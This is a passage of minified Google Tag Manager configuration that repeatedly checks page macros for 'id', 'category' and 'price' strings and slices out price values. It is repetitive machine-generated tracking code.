headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } 